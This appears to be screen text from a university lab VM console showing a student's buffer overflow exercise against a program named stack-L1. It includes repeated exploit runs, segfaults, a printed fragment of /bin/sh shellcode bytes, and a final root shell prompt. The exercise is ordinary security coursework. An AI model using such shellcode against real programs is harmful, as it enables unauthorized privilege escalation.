 THE UNIVERSITY
of NORTH CAROLINA
at CHAPEL HILL
Virtual Environment 6.4-13
Search
Documentation
Create VM
Create CT
kkm@AD.UNC.EDU
Virtual Machine 350 (comp435-1fa21-kkm) on node 'fairplains'
Start
Shutdown
Migrate
>_ Console
More
Help
Summary
>_ Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Terminal
Oct 6 00:37
seed@VM: ~/.../code
Segmentation fault
[10/06/21]seed@VM:~/.../code$ ./exploit.py
[10/06/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[10/06/21]seed@VM:~/.../code$ ./exploit.py
[10/06/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[10/06/21]seed@VM:~/.../code$ ./exploit.py
[10/06/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[10/06/21]seed@VM:~/.../code$ ./exploit.py
  File "./exploit.py", line 25
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    ^
IndentationError: unexpected indent
[10/06/21]seed@VM:~/.../code$ ./exploit.py
[10/06/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# ls -l /bin/sh /bin/zsh /bin/dash
-rwxr-xr-x 1 root root 129816 Jul 18  2019 /bin/dash
lrwxrwxrwx 1 root root      9 Oct  6 00:11 /bin/sh -> /bin/dash
-rwxr-xr-x 1 root root 878288 Feb 23  2020 /bin/zsh
#